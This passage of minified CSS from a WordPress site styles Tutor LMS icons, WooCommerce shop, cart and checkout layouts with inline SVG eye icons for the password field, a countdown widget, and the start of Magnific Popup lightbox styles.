d:before{content:"\e97b"}.tutor-icon-rtf:before{content:"\e97c"}.tutor-icon-txt:before{content:"\e97d"}.tutor-icon-xls:before{content:"\e97e"}.tutor-icon-xml:before{content:"\e97f"}.tutor-icon-jpg:before{content:"\e980"}.tutor-icon-mp3:before{content:"\e981"}.tutor-icon-pdf:before{content:"\e982"}.tutor-icon-svg:before{content:"\e983"}.tutor-icon-zip-2:before{content:"\e984"}.tutor-icon-calendar-1:before{content:"\e985"}.tutor-icon-glasses:before{content:"\e986"}.tutor-icon-add-friend:before{content:"\e987"}.tutor-icon-attach:before{content:"\e988"}.tutor-icon-search-file:before{content:"\e989"}.tutor-icon-upload-file:before{content:"\e98a"}.tutor-icon-assignment:before{content:"\e98b"}.tutor-icon-feedback:before{content:"\e98c"}.tutor-icon-purchase:before{content:"\e98d"}.tutor-icon-uoload-success:before{content:"\e98e"}.tutor-icon-coding:before{content:"\e98f"}.tutor-icon-vimeo:before{content:"\e990"}.tutor-icon-link:before{content:"\e991"}.tutor-icon-html5:before{content:"\e992"}.tutor-icon-upload:before{content:"\e993"}.tutor-icon-save:before{content:"\e994"}.tutor-icon-photo-add:before{content:"\e995"}.tutor-icon-add-group:before{content:"\e996"}.tutor-icon-myspace:before{content:"\e997"}.tutor-icon-soundcloud:before{content:"\e998"}.tutor-icon-blogger:before{content:"\e999"}.tutor-icon-google-drive:before{content:"\e99a"}.tutor-icon-skype:before{content:"\e99b"}.tutor-icon-yelp:before{content:"\e99c"}.tutor-icon-dribbble:before{content:"\e99d"}.tutor-icon-flickr:before{content:"\e99e"}.tutor-icon-snapchat:before{content:"\e99f"}.tutor-icon-classic-editor:before{content:"\e9a0"}.tutor-icon-html:before{content:"\e9a1"}.tutor-icon-reddit:before{content:"\e9a2"}.tutor-icon-spotify:before{content:"\e9a3"}.tutor-icon-earth:before{content:"\e9a4"}.tutor-icon-github-logo:before{content:"\e9a5"}.tutor-icon-instagram:before{content:"\e9a6"}.tutor-icon-home:before{content:"\e9a7"}.tutor-icon-share:before{content:"\e9a8"}.tutor-icon-download:before{content:"\e9a9"}.tutor-icon-copy:before{content:"\e9aa"}.tutor-icon-my-quiz-attempt:before{content:"\e9ab"}.tutor-icon-detail-link:before{content:"\e9ac"}.tutor-icon-refund:before{content:"\e9ad"}.tutor-icon-total-discount:before{content:"\e9ae"}.tutor-icon-total-earning:before{content:"\e9af"}</style>
<style class="optimize_css_2" type="text/css" media="all">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:" ";display:table}.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:" ";display:table}.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .woocommerce-MyAccount-content mark{background-color:#fff0;color:inherit;font-weight:700}.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgb(0 0 0 / .15)}.twentyfifteen .t15wc .page-title{margin-left:0}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}.single-product .twentyfifteen .entry-summary{padding:0!important}}.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}.twentysixteen .entry-summary{margin-right:0;margin-left:0}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}</style>
<style class="optimize_css_2" type="text/css" media="only screen and (max-width: 768px)">:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:none}.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{border-top:0}.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:none}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:block;text-align:right!important}.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{text-align:left!important}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:700;float:left}.woocommerce table.shop_table_responsive tr td.actions::before,.woocommerce table.shop_table_responsive tr td.product-remove::before,.woocommerce-page table.shop_table_responsive tr td.actions::before,.woocommerce-page table.shop_table_responsive tr td.product-remove::before{display:none}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgb(0 0 0 / .025)}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{text-align:left}.woocommerce table.my_account_orders tr td.order-actions::before,.woocommerce-page table.my_account_orders tr td.order-actions::before{display:none}.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{float:none;margin:.125em .25em .125em 0}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:right;clear:none!important}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:none}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;padding-bottom:.5em}.woocommerce #content table.cart td.actions .coupon::after,.woocommerce #content table.cart td.actions .coupon::before,.woocommerce table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::before,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::before,.woocommerce-page table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::before{content:" ";display:table}.woocommerce #content table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::after{clear:both}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{width:48%;box-sizing:border-box}.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:right}.woocommerce #content table.cart td.actions .coupon .coupon-error-notice,.woocommerce table.cart td.actions .coupon .coupon-error-notice,.woocommerce-page #content table.cart td.actions .coupon .coupon-error-notice,.woocommerce-page table.cart td.actions .coupon .coupon-error-notice{clear:left;color:var(--wc-red);float:left;font-size:.75em;margin-bottom:0;text-align:left;width:48%}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{width:100%;float:none;text-align:left}.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{width:100%;float:none}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;box-sizing:border-box;margin-bottom:1em}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%}.single-product .twentythirteen .panel{padding-left:20px!important;padding-right:20px!important}</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style class="optimize_css_2" type="text/css" media="all">.is-countdown{border:1px solid #ccc;background-color:#eee}.countdown-rtl{direction:rtl}.countdown-holding span{color:#888}.countdown-row{clear:both;width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown-section{display:block;float:left;font-size:75%;text-align:center}.countdown-amount{font-size:200%}.countdown-period{display:block}.countdown-descr{display:block;width:100%}</style>
<style class="optimize_css_2" type="text/css" media="all">.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 